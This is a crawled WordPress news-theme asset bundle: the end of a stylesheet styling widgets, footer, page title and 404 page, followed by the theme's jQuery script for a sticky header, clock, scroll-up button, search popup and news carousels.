    transition: text-decoration-color 300ms;
}
.widget .wp-block-latest-comments li .wp-block-latest-comments__comment-meta {
	margin-left: 0;
}
/*Navigation Menu Widget*/
.widget ul.menu {
	margin-left: 0;
	margin-bottom: 0;
	font-weight: 600;
}
.widget ul.menu, 
.widget ul.menu li.menu-item ul.sub-menu {
	list-style: none;
}
.widget ul.menu li.menu-item {
	padding-top: 0.325rem;
    padding-bottom: 0.325rem;
}
.widget ul.menu li.menu-item a {
	padding-top: 0.325rem;
    padding-bottom: 0.325rem;
	text-decoration: underline 0.1em transparent;
    transition: text-decoration-color 300ms;
}
/*Tags Widget*/
.widget .wp-block-tag-cloud a {
	color: #fff;
    font-size: 0.875rem !important;
    display: inline-block;
    padding: 0.1375rem 0.9375rem;
    margin: 0 0.25rem 0.25rem 0;
    text-decoration: unset;
    border-radius: 10px 0px 10px 0px;
}
.widget .wp-block-tag-cloud a:hover, 
.widget .wp-block-tag-cloud a:focus {
	background-color: #1f2024;
    border: 1px solid #1f2024;
    color: #fff;
}
.widget .wp-block-tag-cloud a:before {
    font-family: fontAwesome;
    content: "\f02b";
    padding-right: 0.313rem;
}
/*Search Widget*/
.widget .wp-block-search {
    margin-bottom: 0;
}
.widget .wp-block-search .wp-block-search__inside-wrapper {
    border: 1px solid transparent;
	display: block;
}
.widget  .wp-block-search .wp-block-search__input {
    margin-bottom: 0.625rem;
}
.widget .wp-block-search .wp-block-search__button, 
.widget .wp-block-search button[type="submit"] {
	padding: 0.75rem 1.25rem;
	margin-left: 0; 
    min-height: 50px;
	display: block;
    width: 100%;
}
.widget .wp-block-search .wp-block-search__button:hover, 
.widget .wp-block-search button[type="submit"]:hover { 
	letter-spacing: 1px;
}
.widget .wp-block-search .wp-block-search__label {
    background-color: #6610f2;
    color: #fff;
    text-transform: uppercase;
	font-size: 1.375rem;
	line-height: 1.5;
    font-weight: 700;
    display: inline-block;
    padding: 0.313rem 1.25rem;
    margin: 0 0 1.875rem;
    position: relative;
	width: auto;
}
.widget .wp-block-search .wp-block-search__label:before {
    border-left: 15px solid #6610f2;
    content: "";
    position: absolute;
    right: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
}
/*Calendar Widget*/
.widget .wp-block-calendar {
	padding: 0.438rem;
	background-color: #fff;
}
.widget .wp-block-calendar table:where(:not(.has-text-color)) td, 
.widget .wp-block-calendar table:where(:not(.has-text-color)) th {
	border-color: #f1f1f1;
}
.widget .wp-block-calendar table:where(:not(.has-text-color)) th {
	background: #f1f1f1;
	color: #1f2024;
	text-align: center;
	font-weight: 600;
}
.widget .wp-block-calendar table:where(:not(.has-text-color)) {
	color: #1f2024;
}
.widget .wp-block-calendar .wp-calendar-nav-prev, 
.widget .wp-block-calendar .wp-calendar-nav-next, 
.widget .wp-block-calendar .pad {
	border: none;
	margin: 0;
	display: inline-block;
}
/*Pullquote Widget*/
.widget .wp-block-pullquote {
	padding: 0;
	margin-bottom: 0;
}
.widget .wp-block-pullquote blockquote {
	color: #1f2024;
	margin-bottom: 0;
}
/*Table Widget*/
.widget .wp-block-table .wp-element-caption {
    color: #ffffff;
    font-weight: 600;
	padding: 0.313rem 0.625rem;
}
.widget .wp-block-table, 
.widget .wp-block-table table {
	margin-bottom: 0;
}
.widget .wp-block-table th {
	border: 1px solid #f1f1f1;
	color: #1f2024;
	padding: 0.313rem 0.625rem;
}
.widget .wp-block-table td {
	border: 1px solid #f1f1f1;
	color: #767676;
	padding: 0.313rem 0.625rem;
}
.widget .wp-block-table td a {
	text-decoration: underline 0.1em transparent;
    transition: text-decoration-color 300ms;
}
/*Details Widget*/
.widget .wp-block-details {
    padding: 0.5rem;
    border: 1px solid #f1f1f1;
    background-color: #fff;
    color: #1f2024;
    border-radius: 3px;
}
.widget .wp-block-details summary {
    font-weight: 600;
}
.widget .wp-block-details p {
    padding-top: 0.625rem;
	margin-top: 0.625rem;
    border-top: 1px solid #f1f1f1;
	color: #767676;
}
/*Social Links Widget*/
.widget .wp-block-social-links {
	margin-bottom: 0;
}
/*Verse Widget*/
.widget .wp-block-verse {
	margin-bottom: 0;
}
/*Preformatted Widget*/
.widget .wp-block-preformatted {
	margin-bottom: 0;
}
/*Code Widget*/
.widget .wp-block-code {
	margin-bottom: 0;
}
/*Quote Widget*/
.widget .wp-block-quote{
	margin-bottom: 0;
}
/*Image Widget*/
.widget .wp-block-image, 
.widget .wp-block-image .wp-element-caption {
	margin-bottom: 0;
}
/*Gallery Widget*/
.widget .wp-block-gallery {
	margin-bottom: 0;
}
/*Audio Widget*/
.widget .wp-block-audio {
	margin-bottom: 0;
}
/*File Widget*/
.widget .wp-block-file {
	margin-bottom: 0;
}
/*Media & Text Widget*/
.widget .wp-block-media-text {
	margin-bottom: 0;
}
/*WP Block Group Widget*/
.widget .wp-block-group {
	margin-bottom: 0;
}
/*WP Block Calendar Widget*/
.widget .wp-block-calendar {
    margin-bottom: 0;
}
/*WP Block Avatar*/
.widget .wp-block-avatar {
    margin-bottom: 0;
}
/*WP Block Buttons*/
.widget .wp-block-buttons {
    margin-bottom: 0;
}
/*Video Widget*/
.widget .wp-block-embed, 
.widget .wp-block-embed .wp-element-caption {
	margin-bottom: 0;
} 
.wp-block-embed embed, 
.wp-block-embed object, 
iframe {
    max-width: 100%;
}
.wp-block-embed .wp-element-caption a {
    text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
    font-weight: 600;
}
/*Looged-in-color*/
.logged-in-color {
    margin: 0 0 3.125rem;
    transition: all 0.5s;
}
.logged-in-color a {
	color: #1f2024;
    font-weight: 600;
}
/*wp block buttons*/
.wp-block-buttons, 
.wp-block-button {
	margin-bottom: 1.5rem;
}
.wp-block-button .wp-block-button__link {
    color: #fff;
    font-weight: 600;
    -webkit-transition: 0.3s ease-in-out 0s;
    transition: 0.3s ease-in-out 0s;
	text-decoration: none;
}
.wp-block-button .wp-block-button__link:hover, 
.wp-block-button .wp-block-button__link:focus {
	background-color: #1f2024;
	color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	color: #1f2024;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:focus {
	background-color: #1f2024;
	color: #fff;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
	color: #fff;
}
.wp-block-buttons .wp-block-button .wp-block-button__link:hover, 
.wp-block-buttons .wp-block-button .wp-block-button__link:focus {
	background-color: #1f2024;
	color: #fff;
}
.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link {
	color: #1f2024;
}
.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover, 
.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus {
	background-color: #1f2024;
	color: #fff;
}
.wp-block-button > .aligncenter {
    margin-left: auto !important;
    margin-right: auto !important;
}
.wp-block-button.aligncenter {
    text-align: center;
}
.post-content > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    max-width: var(--wp--style--global--content-size);
    margin-left: auto !important;
    margin-right: auto !important;
}
.post-content .alignleft {
    float: left;
    margin-inline-start: 0;
    margin-inline-end: 2em;
}
.post-content .alignright {
    float: right;
    margin-inline-start: 2em;
    margin-inline-end: 0;
}
#attachment_906, 
#attachment_907 {
	width: fit-content !important;
}
#attachment_906 {
	margin-bottom: 1.5rem;
}
p .wp-image-827 { float: none !important; }
/*wp block post template*/
.wp-block-post-template {
	margin-left: 0;
}
.wp-block-post-template .wp-block-post {
	margin-bottom: 1.5rem;
	display: block;
}
/*wp block query pagination*/
.wp-block-query-pagination {
	margin-bottom: 1.5rem;
}
/*wp block avatar*/
.wp-block-avatar {
	margin-bottom: 1.5rem;
}
.wp-block-avatar, 
.wp-block-avatar img {
	border-radius: 50%;
}
/*wp block post excerpt*/
.wp-block-post-excerpt {
	margin-bottom: 1.5rem;
} 
/*wp block post featured image*/
.wp-block-post-featured-image {
	margin-bottom: 1.5rem;
} 
/*wp block post author*/
.wp-block-post-author {
    display: flex;
    flex-wrap: wrap;
	margin-bottom: 1.5rem;
}
.wp-block-post-author .wp-block-post-author__avatar {
    margin-right: 1rem;
}
/*wp block post date*/
.wp-block-post-date {
	margin-bottom: 1.5rem;
}
/*wp block post terms*/
.wp-block-post-terms {
	margin-bottom: 1.5rem;
}
.wp-block-post-terms .wp-block-post-terms__separator {
	display: inline-block;
    border: none;
	margin: 0;
}
/*post navigation link*/
.post-navigation-link-next, 
.post-navigation-link-previus {
	margin-bottom: 1.5rem;
}
/*wp block comments*/
.wp-block-comments {
	margin: 0 0 3rem;
}
.wp-block-comments .wp-block-comment-template .comment {
	margin-bottom: 1.5rem;
}
.wp-block-comments .wp-block-comment-template .comment .wp-block-columns .wp-block-comment-author-name a {
	color: #1f2024;
	font-style: normal;
    font-weight: 600;
}
.wp-block-comments .wp-block-comment-content {
	margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
/*wp block post comments form*/
.wp-block-post-comments-form .comment-reply-title {
	font-size: 2.125rem;
}
/*wp block latest comments*/
.wp-block-latest-comments .avatar, 
.wp-block-latest-comments__comment-avatar {
    border-radius: 50%;
}
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    font-size: 0.875rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-author, 
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link {
	text-decoration: none;
	color: #1f2024;
	font-weight: 600;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-author:hover, 
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link:hover {
	text-decoration: underline;
}
/*wp block posts*/
.wp-block-latest-posts li {
    padding-bottom: 1rem;
}
.wp-block-latest-posts li .wp-block-latest-posts__post-date {
    padding-top: 0.525rem;
}

/*wp block columns*/
.wp-block-columns {
	margin-bottom: 1.5rem;
}
/*wp block group*/
.wp-block-group { 
	margin-bottom: 1.5rem; 
}
/*wp block image*/
.wp-block-image { 
	margin-bottom: 1.5rem; 
}
/*wp block gallery*/
.wp-block-gallery { 
	margin-bottom: 1.5rem; 
}
/*wp block audio*/
.wp-block-audio { 
	margin-bottom: 1.5rem; 
}
/*block gallery grid*/
.is-layout-constrained > .alignleft {
    float: left;
    margin-inline-start: 0;
    margin-inline-end: 2em;
}
.wp-block-spacer {
    clear: both;
}
/*wp block cover*/
.wp-block-cover {
	margin-bottom: 1.5rem;
}
/*wp block file*/
.wp-block-file {
	margin-bottom: 1.5rem;
}
.wp-block-file .wp-block-file__button {
	background-color: #1f2024;
	padding: 0.55rem 0.938rem 0.55rem 0.938rem;
	border-radius: 2px;
	font-weight: 600;
	color: #fff;
	margin-left: .75rem;
	text-decoration: none;
}
.wp-block-file .wp-block-file__button:hover {
	background-color: #313234;
	color: #fff;
}
/*wp block media text*/
.wp-block-media-text {
	margin-bottom: 1.5rem;
}
/*wp block video*/
.wp-block-video {
	margin-bottom: 1.5rem;
}
/*wp block search*/
.wp-block-search {
	margin-bottom: 1.5rem;
}
.wp-block-search .wp-block-search__inside-wrapper {
	border: 1px solid #ebebeb;
}
/*wp block column*/
.widget .wp-block-columns {
	margin-bottom: 0;
}
:root .has-very-light-gray-color {
    color: #eee;
}
.has-background {
    padding: 1.25rem 2.375rem;
}
/*wp block archives*/
.wp-block-archives {
	margin-bottom: 1.5rem;
}
.wp-block-archives li {
	padding-bottom: 0.625rem;
}
/*wp block calendar*/
.wp-block-calendar {
	margin-bottom: 1.5rem;
}
.wp-block-calendar .wp-calendar-table {
	margin-bottom: 0;
}
.wp-block-calendar th {
    font-weight: 600;
	text-align: center;
}
/*wp block categories*/
.wp-block-categories {
	margin-bottom: 1.5rem;
}
/*wp block latest posts*/
.wp-block-latest-posts__post-author, 
.wp-block-latest-posts__post-date {
    display: block;
}
/*wp block separator*/
.wp-block-separator {
	border-top: 2px solid #ebebeb;
}
/*wp block table*/
.wp-block-table {
	margin-bottom: 1.5rem;
}
.wp-block-table table {
	margin-bottom: 0;
}
/*wp block pullquote*/
.wp-block-pullquote {
	margin-bottom: 1.5rem;
}
/*wp block read more*/
.wp-block-read-more {
    text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
    font-weight: 600;
}
.wp-block-read-more:hover, 
.wp-block-read-more:focus {
	text-decoration-style: dotted;
}
/*wp block loginout*/
.wp-block-loginout a {
    text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
    font-weight: 600;
}
.wp-block-loginout a:hover, 
.wp-block-loginout a:focus {
	text-decoration-style: dotted;
}


/*--------------------------------------------------------------
=>> Multi News Layout Section Widgets
--------------------------------------------------------------*/

.multi-news-layout-section {
	padding: 1.563rem 0 0;
}

/*--------------------------------------------------------------
=>> Footer Section & Widgets
--------------------------------------------------------------*/

.site-footer {
	margin: 0;
	padding: 0;
	position: relative;	
}
.site-footer-overlay::before {	
	background-color: #13171e;
	content: "";
    position: absolute;
    top: 0;
    left: 0;
	right: 0;
    bottom: 0;
	height: 100%;
    width: 100%;
    z-index: 0;
}
.footer-sidebar { padding: 4.125rem 0 2.25rem; color: #e0e0e0; }
.footer-sidebar .widget { position: relative; padding-bottom: 1.875rem; }
.footer-sidebar .widget .wp-block-heading {
	background-color: transparent;
    color: #fff !important;
    text-transform: capitalize;
    font-weight: 600;
    display: inline-block;
    padding: 0;
    margin: 0 0 1.875rem;
    position: relative;
	letter-spacing: 1px;
}
.footer-sidebar .widget .wp-block-heading::before {
    content: "";
    position: absolute;
    left: -6px;
    top: 4px;
    width: 24px;
    height: 24px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50%;
    display: block;
    border-left: none;
    right: auto;
    transform: unset;
    border-top: none;
    border-bottom: none;
}
/*Address*/
.footer-sidebar .widget address { margin-bottom: 0; }
.footer-sidebar .widget address a { color: #e0e0e0; }
/*List View Post Widget*/
.footer-sidebar .list-view-post-widget .post {
    background-color: transparent;
}
.footer-sidebar .list-view-post-widget .post {
	border-bottom: 1px solid rgba(255, 255, 255, 0.102);
}
.footer-sidebar .list-view-post-widget .post:last-child {
	border-bottom: none;
}
.footer-sidebar .list-view-post-widget .post .entry-header .entry-title a {
	color: #e0e0e0;
}
.footer-sidebar .list-view-post-widget .post .entry-meta .posted-on a, 
.footer-sidebar .list-view-post-widget .post .entry-meta .posted-on > span i {
	color: #bec3c7;
}
/*Recent Posts Widget*/
.footer-sidebar .widget .wp-block-latest-posts {
	list-style: none;
    margin: 0;
	padding: 0;
}
.footer-sidebar .widget .wp-block-latest-posts li {
    border-bottom: none;
	padding-left: 0px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    position: relative;
	font-weight: 600;
}
.footer-sidebar .widget .wp-block-latest-posts li:first-child {
    padding-top: 0;
}
.footer-sidebar .widget .wp-block-latest-posts li:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.footer-sidebar .widget .wp-block-latest-posts li a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #e0e0e0;
	overflow: hidden;
	position: relative;
}
/*subscribe-newsletter*/
.subscribe-area .form-control { 
	padding: 0.75rem 1.25rem;
	min-height: 50px;
	background: transparent;
	border: 1px solid rgba(184, 184, 184, 0.25) !important; 
	margin-bottom: 0.625rem;	
	color: #a5a8ad;
}
.subscribe-area .btn-subscribe { 
	color: #fff;
	padding: 0.75rem 1.25rem; 
	min-height: 50px; 
	border-radius: 0; 
	display: block;
	width: 100%; 
}
.subscribe-area .btn-subscribe:hover { 
	background: transparent;
	color: #fff;
}	
.subscribe-area .form-control:focus {
	color: #a5a8ad;
}
.subscribe-area .form-control::-webkit-input-placeholder { color: #a5a8ad; }
.subscribe-area .form-control::-moz-placeholder { color: #a5a8ad; }
.subscribe-area .form-control:-ms-input-placeholder { color: #a5a8ad; }
	
/*Search Widget*/
.footer-sidebar .widget .wp-block-search .wp-block-search__label {
	text-transform: capitalize;
    background-color: transparent;
	font-weight: 600;
    padding: 0;
}
.footer-sidebar .widget .wp-block-search .wp-block-search__label:before {
    content: "";
    position: absolute;
    left: -6px;
    top: 4px;
    width: 24px;
    height: 24px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50%;
    display: block;
    border-left: none;
    right: auto;
    transform: unset;
    border-top: none;
    border-bottom: none;
}		
/*Mixed Widget for Footer Sidebar*/
.footer-sidebar .widget table th {
    border: 1px solid rgba(255, 255, 255, 0.102);
}
.footer-sidebar .widget .wp-block-calendar {
	background-color: transparent;
} 
.footer-sidebar .widget table, 
.footer-sidebar .widget blockquote, 
.footer-sidebar .widget .wp-block-details, 
.footer-sidebar .widget pre,  
.footer-sidebar .widget .wp-block-calendar th {
    background-color: rgb(109 102 102 / 10%);
}
.footer-sidebar .widget td, 
.footer-sidebar .widget .wp-block-details, 
.footer-sidebar .widget .wp-block-calendar th, 
.footer-sidebar .widget .wp-block-calendar td {
	border: 1px solid rgba(255, 255, 255, 0.102);
}
.footer-sidebar .widget, 
.footer-sidebar .widget h1, 
.footer-sidebar .widget h2, 
.footer-sidebar .widget h3, 
.footer-sidebar .widget h4, 
.footer-sidebar .widget h5, 
.footer-sidebar .widget h6, 
.footer-sidebar .widget label, 
.footer-sidebar .widget th, 
.footer-sidebar .widget td, 
.footer-sidebar .widget td a, 
.footer-sidebar .widget .wp-element-caption, 
.footer-sidebar .widget blockquote, 
.footer-sidebar .widget blockquote cite, 
.footer-sidebar .widget details, 
.footer-sidebar .widget details p, 
.footer-sidebar .widget pre {
	color: #e0e0e0 !important;
}
.footer-sidebar .widget .wp-block-archives-list li, 
.footer-sidebar .widget .wp-block-categories-list li, 
.footer-sidebar .widget .wp-block-page-list li, 
.footer-sidebar .widget .widget_meta ul li, 
.footer-sidebar .widget.widget_meta ul li, 
.footer-sidebar .widget .wp-block-latest-comments li, 
.footer-sidebar .widget .wp-block-rss li {
    border-bottom: none;
	padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}
.footer-sidebar .widget .wp-block-archives-list li a,
.footer-sidebar .widget .wp-block-categories-list li a,
.footer-sidebar .widget .wp-block-page-list li a, 
.footer-sidebar .widget .widget_meta ul li a, 
.footer-sidebar .widget.widget_meta ul li a, 
.footer-sidebar .widget .wp-block-latest-comments li a, 
.footer-sidebar .widget .wp-block-rss li a, 
.footer-sidebar .widget ul.menu li.menu-item a, 
.footer-sidebar .widget .wp-block-read-more, 
.footer-sidebar .widget .wp-block-file a, 
.footer-sidebar .widget .wp-block-loginout a {
    color: #e0e0e0;
}
.footer-sidebar .widget .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg > path {
  fill: #e0e0e0; 
}
.footer-sidebar .widget .wp-block-media-text .wp-block-media-text__content a {
	text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
} 
.footer-sidebar .widget .wp-block-media-text .wp-block-media-text__content a:hover, 
.footer-sidebar .widget .wp-block-media-text .wp-block-media-text__content a:focus {
    text-decoration-style: dotted;
}
.footer-sidebar .widget .wp-block-embed .wp-element-caption a {
	text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
} 
.footer-sidebar .widget .wp-block-embed .wp-element-caption a:hover, 
.footer-sidebar .widget .wp-block-embed .wp-element-caption a:focus {
    text-decoration-style: dotted;
}
.footer-sidebar .widget #searchform.input-group .btn {
    color: #fff;
}
.footer-sidebar .widget #searchform.input-group .btn:hover {
	background-color: #eeeeee;
	border: 2px solid #eeeeee;
    color: #1f2024;
}
.footer-sidebar .widget .wp-block-file .wp-block-file__button {
	color: #fff;
}
.footer-sidebar .widget ul li a {
	color: #e0e0e0;
}


/*--------------------------------------------------------------
=>> Footer Copyrights - Site Info - Footer Menu
--------------------------------------------------------------*/

.site-info-border {
	border-top: 1px solid rgb(165 159 159 / 10%);
	position: relative;
}
.site-info { background-color: transparent; color: #e0e0e0; position: relative; font-size: 1rem; line-height: 1.8; padding: 22px 0; }

.site-info a { 
	text-decoration: underline 0.1em transparent;
	transition: text-decoration-color 300ms; 
}

ul.site-info-menu {
    display: flex;
    justify-content: end;
	padding: 1.063rem 0;
	margin: 0;
	list-style: none;
}
ul.site-info-menu li {
    margin: 0;
	position: relative;
}
ul.site-info-menu li a {
	font-size: 1rem;
    line-height: 1.8;
    padding-left: 30px;
    position: relative;
    padding: 0.313rem 0.063rem 0.313rem 1.563rem;
    display: inline-block;
	color: #e0e0e0;
	text-decoration: underline 0.1em transparent;
	transition: text-decoration-color 300ms; 
}

@media (max-width: 768px) {  
	.site-info { text-align: center; }
	ul.site-info-menu { justify-content: center; padding-top: 0; }
	ul.site-info-menu li a {
		padding: 0.313rem 0.75rem 0.313rem 0.75rem;
	}
}


/*--------------------------------------------------------------
=>> Page Title Section
--------------------------------------------------------------*/

.page-title-section { 
	background: #17212c url("../images/page-title.jpg");
	background-attachment: scroll;
	background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
	position: relative; 
	padding: 7.875rem 0; 
	width: 100%; 
	height: 100%; 
}
.page-title-section:after {
    content: '';
    position: absolute;
    bottom: -49px;
    left: 0;
    right: 0;
    height: 49px;
    background: url("../images/shadow.png") no-repeat;
    z-index: 1;
    background-position: center bottom;
}
.page-title-section .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.85);
}
.page-title { position: relative; word-wrap: break-word; }
.page-title h1 { font-size: 2.625rem; margin: 0; }


/*--------------------------------------------------------------
=>> Sponsors Section
--------------------------------------------------------------*/

.sponsored-news-section .news-section-title .f-heading {
	background-color: #ff5d20;
}
.sponsored-news-section .news-section-title .f-heading:before {
    border-left: 15px solid #ff5d20;
}


/*--------------------------------------------------------------
=>> 404 Error Page
--------------------------------------------------------------*/

.theme-error-page { padding: 3rem 0 8rem; }
.theme-error-page .title { font-size: 20rem; line-height: 1; letter-spacing: 0.938rem; margin-bottom: 1.25rem; font-weight: 300; }
.theme-error-page .title b { font-weight: 600; }
.theme-error-page .sub-title { font-size: 2.25rem; letter-spacing: 0.2rem; margin-bottom: 0.938rem; }
.theme-error-page p { font-size: 1.125rem; color: #878e94; }
@media (max-width: 768px) { 
	.theme-error-page { padding: 9rem 0 11.5rem; }
	.theme-error-page .title { font-size: 0.938rem; }
}

/*--------------------------------------------------------------
=>> Default Page Templates 
--------------------------------------------------------------*/

body.page-template-default .blog-grid-view-post .sidebar .widget .list-view-post-widget .post {
	border-bottom: 1px solid #f1f1f1;
	padding: 0.938rem 0 0.938rem 0;
}
body.page-template-default .blog-grid-view-post .sidebar .widget .list-view-post-widget .post:first-child {
    padding-top: 0;
	margin-bottom: 0;
}
body.page-template-default .blog-grid-view-post .sidebar .widget .list-view-post-widget .post:last-child {
    padding-bottom: 0;
	border-bottom: none;
}


/*--------------------------------------------------------------
=>> Page Scroll Up
--------------------------------------------------------------*/

.page-scroll-up {
	position: fixed;
	display: none;
	bottom: 20px;
	right: 20px;
	z-index: 999;
}
.page-scroll-up a {
	display: block;
    height: 2.5rem;
    width: 2.5rem;
    text-align: center;
    line-height: 2;
    border-radius: 50%;
    font-size: 1.200rem;
    color: #fff;
    opacity: 1;
    transition: all 0.3s ease 0s;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
	animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
.page-scroll-up a:hover,
.page-scroll-up a:active {
	color: #fff;
}

/*--------------------------------------------------
=>> Text meant only for screen readers
--------------------------------------------------*/

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
=>> Sidebar Update Released 
--------------------------------------------------------------*/

.post .wp-block-categories-list li {
	padding-bottom: 0.625rem;
}
.post .wp-block-list li {
	padding-bottom: 0.625rem;
}
.post .wp-block-list li ul li:first-child {
	padding-top: 0.625rem;
}
.post .wp-block-list li:last-child, 
.post .wp-block-list li ul li:last-child {
	padding-bottom: 0;
}
.sidebar .widget dl dd a {
	text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
	font-weight: 600;
}
.grid-view-news-area .post-content ol.wp-block-latest-comments .wp-block-latest-comments__comment {
    border-bottom: 1px solid #f1f1f1;
	padding-top: 0.625rem;
    padding-bottom: 0.625rem;
	margin-bottom: 0;
}
.grid-view-news-area .post-content ol.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
	border-bottom: none;
}
.post .wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: disc;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.seprin.info/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3
body_size: 1983
content:
	// OWL SLIDER CUSTOM JS

	jQuery(document).ready(function() {
		
		
		/* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }
		
		/* ---------------------------------------------- /*
         * Header Sticky
         /* ---------------------------------------------- */
		
		jQuery(window).scroll(function(){
            if (jQuery(window).scrollTop() >= 100) {
                jQuery('.header-sticky').addClass('header-fixed-top');
				jQuery('.header-sticky').removeClass('not-sticky');
            }
            else {
                jQuery('.header-sticky').removeClass('header-fixed-top');
				jQuery('.header-sticky').addClass('not-sticky');
            }
        });
		
		/* ---------------------------------------------- /*
         * Time
        /* ---------------------------------------------- */
		
		   var myVar = setInterval(function() {
			myTimer();
		  }, 100);

		  function myTimer() {
			var d = new Date();
			document.getElementById("newsexo-time").innerHTML = d.toLocaleTimeString();
		  }
		
		/* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });

        jQuery('a[href="#totop"]').click(function() {
            jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });
		
		
		// Tooltip Js
		jQuery(function () {
			jQuery('[data-toggle="tooltip"]').tooltip()
		});
	
		// Accodian Js
		function toggleIcon(e) {
			jQuery(e.target)
			.prev('.panel-heading')
			.find(".more-less")
			.toggleClass('fa-plus-square-o fa-minus-square-o');
		}
		jQuery('.panel-group').on('hidden.bs.collapse', toggleIcon);
		jQuery('.panel-group').on('shown.bs.collapse', toggleIcon);
		
		
		
		//Search Popup Box
		
		jQuery(function () {
			jQuery('a[href="#search-popup"]').on('click', function(event) {
				event.preventDefault();
				jQuery('#search-popup').addClass('open');
				jQuery('#search-popup > form > input[type="search-popup"]').focus();
			});
			
			jQuery('#search-popup, #search-popup button.close').on('click keyup', function(event) {
				if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
					jQuery(this).removeClass('open');
				}
			});
		});
		
		
		//News Slider
		jQuery("#news-slider").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:0, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"]
		});
		
		//News Slider
		jQuery("#news-slider-fluid").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:8, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			//items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"], 
			responsive:{ 
				100:{ items:1 },	
				480:{ items:1 },
				768:{ items:2 },
				992:{ items:2 },
				1024:{ items:3 },
			}
		});
		 
	});
